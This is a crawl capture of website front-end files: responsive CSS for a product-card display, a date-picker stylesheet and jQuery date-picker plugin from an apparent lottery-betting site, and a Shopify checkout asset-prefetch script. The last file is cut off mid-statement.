    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px
}

.products-display-box .rg-card-box.two-items .rg-card-item:last-child,.products-display-box .rg-card-box.three-items-bottom .rg-card-item:last-child,.products-display-box .rg-card-box.three-items-top .rg-card-item:nth-child(2),.products-display-box .rg-card-box.three-items-top .rg-card-item:nth-child(3),.products-display-box .rg-card-box.four-items .rg-card-item:nth-child(3),.products-display-box .rg-card-box.four-items .rg-card-item:nth-child(4) {
    margin-bottom: 0
}

.products-display-box .rg-card-box .big-item {
    width: 100%
}

.products-display-box .rg-card-box .item-product {
    padding: 56px 0
}

.products-display-box .rg-card-box .item-product .card-img {
    margin-bottom: 32px;
    max-height: 12.5vw;
    min-height: 10.3125vw;
    max-width: 13.3333vw;
    min-width: 10.4167vw
}

.products-display-box .rg-card-box .item-product .card-info {
    padding: 0 32px
}

.products-display-box .rg-card-box .item-product .card-info .min-box {
    min-height: 26px
}

.products-display-box .rg-card-box .item-product.normal-item .card-info .info-bottom {
    position: static;
    bottom: 56px;
    left: 32px;
    right: 32px
}

.products-display-box .rg-card-box .item-product.normal-item .card-info .info-bottom.pos-absolute {
    position: absolute
}

.products-display-box .rg-card-box .item-product .card-title {
    margin-bottom: 16px;
    font-size: 24px;
    line-height: 1.375;
    font-weight: bold
}

.products-display-box .rg-card-box .item-product .card-selling-points {
    margin-bottom: 24px;
    font-size: 14px;
    line-height: 24px
}

.products-display-box .rg-card-box .item-product .card-price {
    margin-bottom: 16px;
    line-height: 22px
}

.products-display-box .rg-card-box .item-product .starting-price {
    margin-right: 16px;
    font-size: 16px
}

.products-display-box .rg-card-box .item-product .cross-line-price {
    font-size: 14px;
    line-height: 19px
}

.products-display-box .rg-card-box .card-btn-group {
    margin: 0 -12px -16px
}

.products-display-box .rg-card-box .card-btn {
    margin-bottom: 16px;
    margin-right: 12px;
    margin-left: 12px;
    border-radius: 4px;
 font-weight: 800;
    color: #000;
}

.products-display-box .rg-card-box .item-product.big-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    padding: 6.4583vw 8.125vw 6.4583vw 6.6667vw
}

.products-display-box .rg-card-box .item-product.big-item .card-link {
    margin-right: 3.75vw
}

.products-display-box .rg-card-box .item-product.big-item .card-img {
    margin: 0;
    max-height: 16.875vw;
    min-width: 14.062545vw
}

.products-display-box .rg-card-box .item-product.big-item .card-info {
    padding: 0;
    text-align: left
}

.products-display-box .rg-card-box .item-product.big-item .card-title {
    font-size: 32px
}

.products-display-box .card-selling-points .item-product.big-item li {
    font-size: 16px
}

.products-display-box .rg-card-box .item-product.big-item .card-selling-points {
    margin-bottom: 32px
}

.products-display-box .rg-card-box .item-news {
    padding: 5.4167vw 32px;
    text-align: left
}

.products-display-box .rg-card-box .item-news .card-title {
    margin-bottom: 16px;
    font-size: 28px;
    font-weight: bold;
    line-height: 1.3125
}

.products-display-box .rg-card-box .item-news.big-item .card-title {
    margin-bottom: 24px;
    font-size: 38px;
    line-height: 1.25
}

.products-display-box .rg-card-box .item-news .card-desc {
    margin-bottom: 32px;
    font-size: 16px;
    line-height: 1.625;
    word-break: break-word
}

.huawei-v4 .v4 .products-display-box label {
    cursor: default
}

.products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}

.card-selling-points @media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box .lf-card-box {
        width:calc(43.4% - 12px)
    }

    .products-display-box .lf-card-box .card-img-box img {
        min-height: 280px
    }

    .products-display-box .rg-card-box {
        width: calc(56.6% - 12px)
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 37px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        font-size: 13px;
        line-height: 17px
    }
}

@media screen and (max-width: 991px) {
    .products-display-component {
        margin-bottom:0px
    }

    .huawei-v4 .v4 .products-display-box.container {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto
    }

    .products-display-box::-webkit-scrollbar {
        height: 4px;
        background-color: rgba(0,0,0,0.1)
    }

    .products-display-box::-webkit-scrollbar-track {
        border-radius: 3px
    }

    .products-display-box::-webkit-scrollbar-thumb {
        border-radius: 5px;
        background: rgba(95,95,95,0.3);
        -webkit-box-shadow: inset 0 0 10px rgba(95,95,95,0.3)
    }

    .huawei-v4 .v4 .products-display-box,.products-display-box .rg-card-box {
        justify-content: flex-start;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: normal
    }

    .products-display-box .lf-card-box {
        display: block;
        margin-left: 16px
    }

    .products-display-box .rg-card-box {
        margin-right: 16px;
        margin-bottom: 0;
        width: auto
    }

    .products-display-box .rg-card-box .card-btn-group {
        margin: 0
    }

    .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
        display: block
    }

    .products-display-box .lf-card-box,.products-display-box .rg-card-box .rg-card-item {
        margin-right: 16px;
        border-radius: 16px;
        width: 320px;
        height: auto
    }

    .products-display-box .rg-card-box .rg-card-item {
        margin-bottom: 0
    }

    .products-display-box .rg-card-box .rg-card-item:last-child {
        margin-right: 0
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin: 0
    }

    .products-display-box .lf-card-box,.products-display-box .rg-card-box .item-product,.products-display-box .rg-card-box .item-product.big-item {
        padding: 48px 0
    }

    .products-display-box .rg-card-box .item-news {
        padding: 48px 24px
    }

    .products-display-box .card-box .badge {
        top: 16px;
        left: 24px;
        font-size: 12px;
        line-height: 22px
    }

    .products-display-box .card-box .card-info,.products-display-box .rg-card-box .item-product .card-info,.products-display-box .rg-card-box .item-product.big-item .card-info {
        margin: 0;
        padding: 0 24px
    }

    .products-display-box .lf-card-box .card-info {
        width: 320px;
        text-align: left
    }

    .products-display-box .rg-card-box .item-product .card-info {
        text-align: left
    }

    .products-display-box .lf-card-box .card-img-box.pc-show {
        display: none
    }

    .products-display-box .lf-card-box .card-img-box.mb-show,.products-display-box .rg-card-box .item-product .card-link {
        display: block
    }

    .products-display-box .lf-card-box .card-img-box img,.products-display-box .rg-card-box .item-product .card-img,.products-display-box .rg-card-box .item-product.big-item .card-img {
        margin: 0 0 24px;
        min-width: auto;
        max-width: none;
        width: auto;
        border-radius: 0
    }

    .products-display-box .lf-card-box .card-title {
        font-weight: bold
    }

    .products-display-box .lf-card-box .card-title,.products-display-box .rg-card-box .item-product .card-title,.products-display-box .rg-card-box .item-product.big-item .card-title {
        margin-bottom: 8px;
        font-size: 16px;
        line-height: 22px
    }

    .products-display-box .rg-card-box .item-news .card-title,.products-display-box .rg-card-box .item-news.big-item .card-title {
        margin-bottom: 8px;
        font-size: 20px;
        line-height: 26px
    }

    .products-display-box .lf-card-box .card-selling-points {
        font-size: 13px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 13px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        display: block
    }

    .products-display-box .lf-card-box .card-selling-points,.products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px;
        margin-bottom: 32px
    }

    .products-display-box .lf-card-box .card-price,.products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 16px;
        font-size: 16px;
        line-height: 22px
    }

    .products-display-box .card-box .card-price .starting-price {
        display: block;
        margin-bottom: 8px;
        margin-right: 0;
        margin-left: 0;
        font-size: 16px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px;
        line-height: 19px
    }

    .huawei-v4 .v4 .products-display-box .card-box .card-btn {
        display: table;
        margin-bottom: 16px;
        margin-right: 0;
        margin-left: 0;
        background-color: transparent;
        border: 0;
        color: #000;
        padding: 0
    }

    .huawei-v4 .v4 .products-display-box .btn--arrow.btn--arrow-white::after {
        border-color: #000
    }

    .huawei-v4 .v4 .products-display-box .card-box .card-btn:last-child {
        margin-bottom: 0
    }

    .huawei-v4 .v4 .products-display-component .view-all-box {
        display: block;
        margin-left: 16px;
        margin-right: 16px
    }
}

@media screen and (min-width: 600px) and (max-width:991px) {
    .products-display-box .lf-card-box .card-img-box img,.products-display-box .rg-card-box .item-product .card-img,.products-display-box .rg-card-box .item-product.big-item .card-img {
        width:auto;
        max-height: 176px;
        min-height: 148px
    }
}

@media screen and (max-width: 599px) {
    .products-display-box .lf-card-box .card-img-box img,.products-display-box .rg-card-box .item-product .card-img,.products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height:130px;
        min-height: 112px
    }

    .products-display-box .lf-card-box,.products-display-box .lf-card-box .card-info,.products-display-box .rg-card-box .rg-card-item {
        width: 237px
    }
}

.lf-card-box .btn {
    background-color: #000;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    line-height: 24px;
    font-weight: 800;
    padding: 10px 26px;
    border-radius: 5px;
    border: 2px solid #000;
}

.bichromatic-title-box *{
  text-align:left;
}


--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/css/common.css
body_size: 1188
content:
blockquote,body,div,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

li,ul {
	list-style: none;
	list-style-type: none
}

.page {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

#datescroll div {
	margin-top: 0
}

#datescroll_datetime div,#datescroll div {
	float: left;
	margin-left: 10%;
	padding-right: 22px
}

#yearwrapper {
	left: 0
}

#monthwrapper,#yearwrapper {
	position: absolute;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#monthwrapper {
	left: 26%
}

#daywrapper {
	position: absolute;
	left: 50%;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#Hourwrapper {
	left: 0
}

#Hourwrapper,#Minutewrapper {
	position: absolute;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Minutewrapper {
	left: 26%
}

#Secondwrapper {
	position: absolute;
	left: 50%;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Hourwrapper ul li,#Minutewrapper ul li,#Secondwrapper ul li {
	color: #898989;
	font-size: 12px
}

#yearwrapper ul li {
	color: #898989;
	font-size: 16px
}

#daywrapper ul li,#monthwrapper ul li {
	color: #898989;
	font-size: 12px
}

#markyear {
	margin-left: 76px
}

#markmonth,#markyear {
	position: relative;
	top: -2px
}

#markmonth {
	margin-left: 40px
}

#markday {
	margin-left: 42px
}

#markday,#markhour {
	position: relative;
	top: -2px
}

#markhour {
	margin-left: 62px
}

#markminut {
	margin-left: 58px
}

#markminut,#marksecond {
	position: relative;
	top: -2px
}

#marksecond {
	margin-left: 68px
}

#dateheader {
	width: 100%;
	height: 50px;
	background: #79c12f;
	color: #fff;
	line-height: 50px
}

#dateheader,#setcancle ul {
	text-align: center;
	font-size: 20px
}

#setcancle ul {
	line-height: 30px;
	margin: 4px auto
}

#setcancle ul li {
	border-radius: 3px;
	float: left;
	width: 44%;
	height: 40px;
	line-height: 40px;
	list-style-type: none;
	font-family: microsoft yahei;
	font-size: 16px
}

#dateconfirm {
	position: absolute;
	left: 10px;
	color: #fb8e19
}

#datecancle {
	position: absolute;
	right: 10px;
	width: 40%;
	color: #666
}

#datePlugin {
	z-index: 1
}

#datePlugin,#dateshadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

#dateshadow {
	display: none;
	height: 10rem;
	background: #020202;
	filter: alpha(Opacity=50);
	-moz-opacity: .5;
	opacity: .1;
	z-index: 2
}

#datePage {
	font-size: 22px;
	border-radius: 8px;
	position: absolute;
	top: 110px;
	MARGIN-RIGHT: auto;
	vertical-align: middle;
	MARGIN-LEFT: auto;
	width: 80%;
	height: 240px;
	background: #fff;
	z-index: 3
}

#datetitle {
	width: 100%;
	height: 50px;
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 14px;
	font-family: microsoft yahei
}

#datetitle h1 {
	font-weight: 400
}

#datemark {
	left: 0;
	width: 100%;
	height: 40px;
	top: 55px
}

#datemark,#timemark {
	font-size: 18px;
	position: absolute;
	background: #eee
}

#timemark {
	left: 5%;
	width: 90%;
	height: 20px;
	top: 242px;
	border: 1px solid #eee
}

#datescroll {
	width: 100%;
	margin: 8px 0;
	height: 180px;
	border-bottom: 1px solid #ececec
}

#datescroll,#datescroll_datetime {
	text-align: center;
	line-height: 40px
}

#datescroll_datetime {
	display: none;
	background: #f8f8f8;
	width: 94%;
	margin: 10px 3%;
	margin-top: 10px;
	border: 1px solid #ececec;
	border-radius: 4px;
	height: 120px
}

#daywrapper ul,#Hourwrapper ul,#Minutewrapper ul,#monthwrapper ul,#Secondwrapper ul,#yearwrapper ul {
	width: 40%
}

#dateFooter {
	width: 100%;
	background: #fff;
	height: 50px;
	bottom: 0;
	position: absolute
}

.touzhu{
	margin-top:10px;
	padding:0 10px;
}
.touzhu a{
	display:flex;
	align-items:center;
	justify-content:center;
	background:#fb8e19;
	border-radius:.25rem!important;
	padding:5px;
	font-size:1.5em;
	color:#fff;
	letter-spacing:5px;
	text-align: center;
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://toughphones.net/js/preloads1665.js
body_size: 1240
content:

    (function() {
      var baseURL = "https://cdn.shopify.com/shopifycloud/checkout-web/assets/";
      var scripts = ["https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/polyfills-legacy.X-1_zObl.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/app-legacy.CoHkd5cl.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/page-OnePage-legacy.b3APUjOM.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/DeliveryMethodSelectorSection-legacy.Beu7tuGR.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/useEditorShopPayNavigation-legacy.CSQ6-5lh.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/VaultedPayment-legacy.DHejC37v.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/LocalizationExtensionField-legacy.C7IGakT8.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/ShopPayOptInDisclaimer-legacy.BkQbMLwg.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/ShipmentBreakdown-legacy.Da4mt0Nw.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/MerchandiseModal-legacy.51v-zeac.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/StackedMerchandisePreview-legacy.DBMfYvz4.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/PayButtonSection-legacy.Cego_CEY.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/component-ShopPayVerificationSwitch-legacy.BEvhkqUa.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/useSubscribeMessenger-legacy.Ds130cWU.js","https://cdn.shopify.com/shopifycloud/checkout-web/assets/c1.en/index-legacy.DP0j8g7v.js"];
      var styles = [];
      var fontPreconnectUrls = [];
      var fontPrefetchUrls = [];
      var imgPrefetchUrls = [];

      function preconnect(url, callback) {
        var link = document.createElement('link');
        link.rel = 'dns-prefetch preconnect';
        link.href = url;
        link.crossOrigin = '';
        link.onload = link.onerror = callback;
        document.head.appendChild(link);
      }

      function preconnectAssets() {
        var resources = [baseURL].concat(fontPreconnectUrls);
        var index = 0;
        (function next() {
          var res = resources[index++];
          if (res) preconnect(res, next);
        })();
      }

      function prefetch(url, as, callback) {
        var link = document.createElement('link');
        if (link.relList.supports('prefetch')) {
          link.rel = 'prefetch';
          link.fetchPriority = 'low';
          link.as = as;
          if (as === 'font') link.type = 'font/woff2';
          link.href = url;
          link.crossOrigin = '';
          link.onload = link.onerror = callback;
          document.head.appendChild(link);
        } else {
          var xhr = new XMLHttpRequest();
          xhr.open('GET', url, true);
          xhr.onloadend = callback;
          xhr.send();
        }
      }

      function prefetchAssets() {
        var resources = [].concat(
          scripts.map(function(url) { return [url, 'script']; }),
          styles.map(function(url) { return [url, 'style']; }),
          fontPrefetchUrls.map(function(url) { return [url, 'font']; }),
          imgPrefetchUrls.map(function(url) { return [url, 'image']; })
        );
        var index = 0;
        function run() {
          var res = resources[index++];
          if (res) prefetch(res[0], res[1], next);
        }
        var next = (self.requestIdleCallback || setTimeout).bind(self, run);
        next();
      }

      function onLoaded() {
        try {
          if (parseFloat(navigator.connection.effectiveType) > 2 && !navigator.connection.saveData) {
            preconnectAssets();
            prefetchAssets();
          }
        } catch (e) {}
      }

      if (document.readyState === 'complete') {
        onLoaded();
      } else {
        addEventListener('load', onLoaded);
      }
    })();
  

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/date.js
body_size: 2268
content:
function testMoth(e){for(var r=["01","03","05","07","08","10","12"],l=0;l<r.length;l++)if(e==r[l])return!0}function test2Moth(e,r){return 0==e%2&&"02"==r?29:28}!function(e){e.fn.dateTools=function(r,l,t){function a(){z.refresh(),A.refresh(),B.refresh(),o(),z.scrollTo(0,40*F==0?1:40*F,100,!0),A.scrollTo(0,40*O-40==0?1:40*O-40,100,!0),B.scrollTo(0,40*_-40==0?1:40*_-40,100,!0)}function i(){C.refresh(),G.refresh(),J.refresh(),j>12&&(J.scrollTo(0,40*_-40,100,!0),j=j-12-1),C.scrollTo(0,40*j,100,!0),G.scrollTo(0,40*Q,100,!0),j=parseInt(H.getHours())}function n(){I=1,T=1,x=1}function o(){return!K.curdate&&(""!==S.val()&&(F=parseInt(S.val().substr(0,4))-K.beginyear,O=parseInt(S.val().substr(5,2)),void(_=parseInt(S.val().substr(8,2)))))}function s(){n(),e("#dateconfirm").unbind("click").click(function(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)+"-"+e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1)+"月"+e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1)+"日";D&&(1===Math.round(E)?e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))+12):e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))),r+=" "+e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Minutewrapper ul li:eq("+Y+")").html().length-1)+":"+e("#Minutewrapper ul li:eq("+P+")").html().substr(0,e("#Minutewrapper ul li:eq("+P+")").html().length-1),E=0),void 0===l?k?S.val(r):S.html(r):l(r),e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"}),e("#showtime").text(e("#beginTime").val().substr(5,e("#beginTime").val().length));var t=r.replace("月","-");t=t.replace("日",""),method.loadOther(t),e("#yearmothnday").val(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),tools.checkDay(e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1))}),e("#datecancle").click(function(){e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"})})}function p(){e("#datePage").css({display:"block",top:"-2rem"}),e("#dateshadow").css({display:"block",opacity:"0"}),e("#datePage").animate({top:"1.6rem"},"100"),e("#dateshadow").animate({opacity:"0.1"},"100")}function u(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1);z=new iScroll("yearwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((I=this.y/40*-1+1)+"").indexOf(".")){var t=(I+"").split("."),a=t[1].substr(0,1);I=1*a>5?1*t[0]+1:t[0]}K.endday=c(r,l),y(),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),z.refresh(),A.refresh(),B.refresh()}}),A=new iScroll("monthwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((T=this.y/40*-1+1)+"").indexOf(".")){var e=(T+"").split("."),t=e[1].substr(0,1);T=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),y(),z.refresh(),A.refresh(),B.refresh()}}),B=new iScroll("daywrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((x=this.y/40*-1+1)+"").indexOf(".")){var e=(x+"").split("."),t=e[1].substr(0,1);x=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),z.refresh(),A.refresh(),B.refresh()}})}function d(){h(),f(),e("#datescroll_datetime").show(),e("#Hourwrapper ul").html(g()),e("#Minutewrapper ul").html(q()),e("#Secondwrapper ul").html(M())}function h(){C=new iScroll("Hourwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){Y=Math.round(this.y/40*-1)+1,C.refresh()}}),G=new iScroll("Minutewrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){P=Math.round(this.y/40*-1)+1,C.refresh()}}),J=new iScroll("Secondwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){E=Math.round(this.y/40*-1),C.refresh()}})}function c(e,r){var l=e,t=r++;r>12&&(t-=12,l++);var a=new Date(l,t,1);return new Date(a.getTime()-864e5).getDate()}function m(){w(),b(),y()}function w(){e("#datePlugin").html('<div id="dateshadow"></div><div id="datePage" class="page"><section><div id="datemark"><a id="markyear"></a><a id="markmonth"></a><a id="markday"></a></div><div id="timemark"><a id="markhour"></a><a id="markminut"></a><a id="marksecond"></a></div><div id="datescroll"><div id="yearwrapper"><ul></ul></div><div id="monthwrapper"><ul></ul></div><div id="daywrapper"><ul></ul></div></div><div id="datescroll_datetime"><div id="Hourwrapper"><ul></ul></div><div id="Minutewrapper"><ul></ul></div><div id="Secondwrapper"><ul></ul></div></div></section><footer id="dateFooter"><div id="setcancle"><ul><li id="dateconfirm">确定</li><li id="datecancle">取消</li></ul></div></footer></div>')}function f(){e("#datePage").css("height","380px"),e("#datePage").css("top","60px"),e("#yearwrapper").css("position","absolute"),e("#yearwrapper").css("bottom","200px"),e("#monthwrapper").css("position","absolute"),e("#monthwrapper").css("bottom","200px"),e("#daywrapper").css("position","absolute"),e("#daywrapper").css("bottom","200px")}function b(){for(var r=(new Date).getFullYear(),l="<li>&nbsp;</li>",t=K.beginyear;t<=K.endyear;t++)t>r||(l+="<li>"+t+"年</li>");e("#yearwrapper ul").html(l+"<li>&nbsp;</li><li>&nbsp;</li>"),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1))}function v(r){for(var l=(new Date).getFullYear(),t=(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),(new Date).getMonth()+1),a="<li>&nbsp;</li>",i=K.beginmonth;i<=K.endmonth;i++)(r="1900"==r?l:r)>=l&&i>t||(i<10&&(i="0"+i),a+="<li>"+i+"月</li>");e("#monthwrapper ul").html(a+"<li>&nbsp;</li><li>&nbsp;</li>")}function y(){e("#monthwrapper").find("li");var r=(new Date).getMonth()+1,l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1),t=(new Date).getFullYear(),a=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),i=(new Date).getDate();e("#daywrapper ul").html("");for(var n="<li>&nbsp;</li>",o=K.beginday;o<=K.endday;o++)strY="1900"==a?t:a,l="1900"==a?r:l,strY>=t&&1*l>=r&&o>i||o>30&&!testMoth(l)||"02"==l&&o>test2Moth(strY,l)||(n+="<li>"+o+"日</li>");e("#monthwrapper").find("li");e("#daywrapper ul").html(n+"<li>&nbsp;</li><li>&nbsp;</li>")}function g(){for(var e="<li>&nbsp;</li>",r=K.beginhour;r<=K.endhour;r++)e+="<li>"+r+"时</li>";return e+"<li>&nbsp;</li>"}function q(){for(var e="<li>&nbsp;</li>",r=K.beginminute;r<=K.endminute;r++)r<10&&(r="0"+r),e+="<li>"+r+"分</li>";return e+"<li>&nbsp;</li>"}function M(){var e="<li>&nbsp;</li>";return(e+="<li>上午</li><li>下午</li>")+"<li>&nbsp;</li>"}var S=e(this),k=e(this).is("input"),D=!1,H=new Date,I=1,T=1,x=1,Y=1,P=1,E=0,F=parseInt(H.getFullYear())-1900,O=parseInt(H.getMonth()+"")+1,_=parseInt(H.getDate()+""),j=parseInt(H.getHours()),Q=parseInt(H.getMinutes()),z=(parseInt(H.getYear()),null),A=null,B=null,C=null,G=null,J=null;e.fn.dateTools.defaultOptions={beginyear:1900,endyear:H.getFullYear()+50,beginmonth:1,endmonth:12,beginday:1,endday:31,beginhour:1,endhour:12,beginminute:0,endminute:59,curdate:!1,theme:"date",mode:null,event:"click",show:!0};var 